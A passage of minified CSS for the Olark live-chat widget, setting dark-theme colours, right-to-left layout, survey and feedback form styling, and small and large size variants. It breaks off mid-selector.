.olark-survey-form-checkbox-label span{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox{border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button{border:1px solid rgba(255,255,255,0.35) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button:focus{border:2px solid #fff !important;outline:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button:checked{background:#2b2c2b !important;border-color:#2b2c2b !important;box-shadow:inset 0 0 0 2px #2b2c2b !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button-label{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-text,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-textarea{background:rgba(255,255,255,0.05) !important;border:1px solid rgba(255,255,255,0.15) !important;color:#c7cacd !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-text:focus,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-textarea:focus{border:2px solid #fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-field-error{border:1px solid #dd3434 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-text,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border:1px solid #dd3434 !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-label{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-text,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-textarea{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-is-required .olark-survey-form-text,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-is-required .olark-survey-form-textarea{padding-right:.5em !important;padding-left:1.8em !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{right:auto !important;left:10px !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{right:auto !important;left:10px !important}@media screen and (min-width:1100px){#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{bottom:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:24px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-gdpr-wrap{height:170px !important;padding:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-emoji-wrap{margin-bottom:15px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-emoji-wrap svg{max-height:50px}}#olark-wrapper.olark-dark-theme #olark-container{background:#2b2c2d !important;}#olark-wrapper.olark-dark-theme #olark-container a{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container p a{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container,#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container,#olark-wrapper.olark-dark-theme #olark-container .olark-overlay-module-container{background:#2b2c2d !important;}@media screen and (min-width:1100px){#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container,#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container,#olark-wrapper.olark-dark-theme #olark-container .olark-overlay-module-container{transition:background .4s ease-in-out !important}}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message{background:#3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-input{border-bottom:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message-input{background:#2b2c2d !important;border-bottom:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-required-asterisk svg{fill:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-confirmation-icon svg{fill:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-google-translate-icon{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-send-button{background:#5a5d60 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container{border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input{background:#151616 !important;color:#fff !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:focus,#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:hover{transition:.2s ease-in-out !important;box-shadow:0 0 15px rgba(125,125,125,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input.olark-populated{box-shadow:0 0 15px rgba(125,125,125,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input::-webkit-input-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input::-moz-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:-ms-input-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:-moz-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container form:valid .olark-chat-send-button svg{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container form:invalid .olark-chat-send-button svg{fill:#5a5d60 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-error-message{color:#e77171 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-welcome .olark-survey-form-error-msg{color:#fff !important;font-weight:bold !important;background:rgba(221,52,52,0.85) !important;border:1px solid #c72121 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-upload-preview-cancel svg{fill:#2b2c2d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-name{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-message{background:#3e4042 !important;color:#fff !important;transition:.6s ease-in-out !important}#olark-wrapper.olark-dark-theme #olark-container .olark-gdpr-consent-message{color:#959ba1 !important;background:#151616 !important;border-bottom-color:#000 !important}#olark-wrapper.olark-dark-theme #olark-container button.olark-gdpr-consent-checkbox{box-shadow:none !important;border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-is-typing-dot{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message{color:#fff !important;background:#151616 !important;border:0 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-document-wrapper{border:1px solid #4a4c4d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-error-wrapper{border:1px solid #e77171 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-message.olark-message-img-wrapper,#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-img-wrapper{background-color:transparent !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document:hover{background:rgba(0,0,0,0.3) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-label{background:#939698 !important;color:#000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-icon svg,#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-icon svg *{fill:#939698 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-text,#olark-wrapper.olark-dark-theme #olark-container .olark-dismiss{color:#c9cacb !important}#olark-wrapper.olark-dark-theme #olark-container svg.olark-loading-icon{opacity:1 !important;}#olark-wrapper.olark-dark-theme #olark-container svg.olark-loading-icon g{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-invalid-form-field{border-bottom:1px solid #ea4141 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-form-input,#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-invalid-form-field{border-bottom:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-invalid-asterisk svg{fill:#ea4141 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link a{background:transparent !important;color:#959ba1 !important;transition:all .6s ease-in-out !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link a:hover{color:#aeb3b7 !important;transition:all .1s ease-in-out !important}#olark-wrapper.olark-dark-theme #olark-container .olark-end-chat-flag{fill:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-description{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-cancel-button{background:#3e4042 !important;border:1px solid #3e4042 !important;border:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-go-button{background:none !important;border:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container{background:rgba(39,40,41,0.96) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question-number,#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{color:#edeeef !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{border-bottom:#3e4042 1px solid !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-form-button{background:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-wrap:before{background:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-high-answer,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-low-answer{background:#edeeef !important;color:#2b2c2d !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-high-answer:before,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-low-answer:before{border-color:#edeeef transparent transparent !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator{background:#2b2c2d !important;border:2px solid #959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:#fff !important;border:2px solid #bbbec2 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{background-color:#edeeef !important;border:4px solid #2b2c2d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background-color:#bbbec2 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-cancel-button{color:#959ba1 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-cancel-button svg{fill:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button{background:#3e4042 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button *{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button svg,#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button path{fill:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled *{color:#7c838a !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled svg,#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled path{fill:#7c838a !important}#olark-wrapper.olark-dark-theme #olark-container .olark-restart-button:before{background-color:#3e4042 !important}#olark-container.olark-no-branding .olark-footer-form-container{bottom:10px !important}#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 115px) !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 105px) !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 98px) !important}}#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 52px) !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 40px) !important}}#olark-wrapper .olark-launch-button .olark-button-text.olark-hidden{margin-left:0 !important;max-width:0 !important;transition:all .4s ease-in-out,margin-left .6s ease-in-out !important}.olark-launch-button.olark-right-to-left svg{float:right !important}.olark-launch-button.olark-right-to-left .olark-button-text{margin:0 12px 0 0 !important}#olark-container.olark-right-to-left .olark-has-avatar{margin-left:0 !important;margin-right:44px !important}#olark-container.olark-right-to-left .olark-operator-avatar{right:0 !important;left:auto !important}#olark-container.olark-right-to-left .olark-operator-name{text-align:right !important}#olark-container.olark-right-to-left .olark-operator-message,#olark-container.olark-right-to-left .olark-message-group .olark-operator-message:only-child{float:right !important;text-align:right !important;border-radius:10px !important;}#olark-container.olark-right-to-left .olark-operator-message:after,#olark-container.olark-right-to-left .olark-message-group .olark-operator-message:only-child:after{border-radius:10px !important}#olark-container.olark-right-to-left .olark-visitor-message,#olark-container.olark-right-to-left .olark-message-group .olark-visitor-message:only-child{float:left !important;text-align:right !important;border-radius:10px !important;}#olark-container.olark-right-to-left .olark-visitor-message:after,#olark-container.olark-right-to-left .olark-message-group .olark-visitor-message:only-child:after{border-radius:10px !important}#olark-container.olark-right-to-left .olark-gdpr-consent-message,#olark-container.olark-right-to-left .olark-gdpr-consent-message-text{text-align:right !important}#olark-container.olark-right-to-left .olark-gdpr-consent-checkbox{float:right !important;margin:0 0 0 10px !important}#olark-container.olark-right-to-left .olark-top-bar-button{float:left !important}#olark-container.olark-right-to-left .olark-end-chat-button{float:right !important;margin-left:0 !important;margin-right:15px !important;z-index:100}#olark-container.olark-right-to-left .olark-top-bar-text{float:right !important;padding:0 20px 0 0 !important}#olark-container.olark-right-to-left .olark-chat-input{text-align:right !important;padding:15px 15px 15px 55px !important}#olark-container.olark-right-to-left .olark-chat-input.olark-long-placeholder{padding:1.8% 15px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 15px 15px 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input{padding:15px 30px 15px 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1.8% 30px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 30px 15px 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input{padding:15px 96px 15px 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1.8% 96px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 96px 15px 55px !important}#olark-container.olark-right-to-left .olark-chat-send-button{right:auto !important;left:0 !important;transform:rotate(180deg) !important}#olark-container.olark-right-to-left .olark-upload-file-button{left:auto !important;right:0 !important}#olark-container.olark-right-to-left .olark-upload-preview{left:auto !important;right:10px !important}#olark-container.olark-right-to-left .olark-form-message-input{text-align:right !important;padding:0 0 5px 20px !important}#olark-container.olark-right-to-left .olark-form-input{text-align:right !important;padding:10px 0 5px 15px !important}#olark-container.olark-right-to-left .olark-float-label{text-align:right !important}#olark-container.olark-right-to-left .olark-required-asterisk{left:0 !important}#olark-container.olark-right-to-left .olark-branding-link{right:0 !important;left:auto !important;margin:0 2px 0 0 !important}#olark-container.olark-large-text{font-size:108%}.olark-launch-button.olark-bottom-left{right:auto !important;left:20px !important}#olark-container.olark-bottom-left{right:auto !important;left:0 !important;}@media screen and (min-width:1100px){#olark-container.olark-bottom-left{left:20px !important}}.olark-attention-grabber.olark-bottom-left{right:auto !important;left:20px !important;text-align:left !important;}@media screen and (min-width:1100px){.olark-attention-grabber.olark-bottom-left .olark-attention-grabber-cancel.olark-hidden{margin:-12px 0 6px 6px !important}}.olark-launch-button.olark-chat-tab{border-radius:8px 8px 0 0 !important;bottom:0 !important}#olark-wrapper.olark-hidden{display:none !important}#olark-container.olark-hidden{opacity:0 !important;bottom:200% !important;top:100% !important;}@media screen and (min-width:480px){#olark-container.olark-hidden{top:auto !important;bottom:-100% !important}}.olark-launch-button.olark-hidden{top:auto !important;bottom:-100% !important}.olark-notification-badge.olark-hidden{display:none !important}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr){border-radius:10px !important;box-shadow:0 3px 15px rgba(0,0,0,0.25) !important;bottom:20px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-conversation-container,#olark-container.olark-detached:not(.olark-size-dr) .olark-feedback-container,#olark-container.olark-detached:not(.olark-size-dr) .olark-send-transcript-container{border-radius:0 0 10px 10px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-overlay-module-container{border-radius:0 0 10px 10px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-top-bar{border-radius:10px 10px 0 0 !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr).olark-hidden{bottom:-100% !important}}@media screen and (min-width:1100px){#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline){width:250px !important;height:300px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-text,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-generated-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-float-label,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-send-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button span,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container p,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-description{font-size:.85em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input-filled+.olark-float-label,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-low-answer,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-high-answer{font-size:.75em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-link a,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question-number{font-size:.7em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-end-chat-button span{font-size:.9em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar{height:30px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-text{line-height:30px;padding-left:14px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button{padding:12px 5px !important;width:42px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button:hover svg{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button svg{margin:0 auto !important;width:14px !important;height:8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container{top:30px !important;height:calc(100% - 94px) !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container.olark-no-message-form{height:calc(100% - 49px) !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block:last-child{margin-top:5px !important;margin-bottom:5px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-generated-message{padding:0 5px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-gdpr-consent-message-text{width:85% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:last-child{padding:8px 10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-link-icon{width:26px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-link-text,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-error-text{max-width:120px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-avatar{margin-left:40px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-avatar{width:32px !important;height:32px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-avatar-image{border-radius:16px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input{height:35px !important;min-height:35px !important;max-height:60px !important;line-height:1.1}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input{padding:9px 8px 8px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input{padding:9px 8px 8px 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input{padding:9px 8px 8px 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-send-button{display:none !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-upload-file-button{padding:0 !important;height:18px !important;width:22px !important;bottom:9px !important;right:auto !important;left:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-upload-preview{right:auto !important;left:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input{margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-offline-message-container .olark-form-send-button{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-send-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button{padding:12px 10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button:before{display:none !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-end-chat-button{margin-top:5px !important;margin-left:8px !important;padding:3px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button{margin-bottom:15px !important;padding:10px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button-wrap{margin-bottom:0 !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button-wrap .olark-feed-button{margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-cancel-link-wrap{position:static !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-wrap{margin-bottom:10px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-wrap:before{top:8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-low-answer,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-high-answer{padding:6px 6px !important;max-width:49% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question{border-bottom:0 !important;margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button{margin-top:15px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-indicator{width:16px !important;height:16px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input{height:16px !important;width:11px !important;margin:0 0 0 4px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{top:0 !important;left:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container .olark-form-container{margin-bottom:15px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-inline-form{max-width:95% !important}}@media screen and (min-width:1100px){#olark-container.olark-size-lg:not(.olark-inline){width:425px !important;height:500px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-overlay-module-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-top-bar-text,#olark-container.olark-size-lg:not(.olark-inline) .olark-generated-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-float-label,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question,#olark-container.olark-size-lg:not(.olark-inline) .olark-cancel-link-text,#olark-container.olark-size-lg:not(.olark-inline) 